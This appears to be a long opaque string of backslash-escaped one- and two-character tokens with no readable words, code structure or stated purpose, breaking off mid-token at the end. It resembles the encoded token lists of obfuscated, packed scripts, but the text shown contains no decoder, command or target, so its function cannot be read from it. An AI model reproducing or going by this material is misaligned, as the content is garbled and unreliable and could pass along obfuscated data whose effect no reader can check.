\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\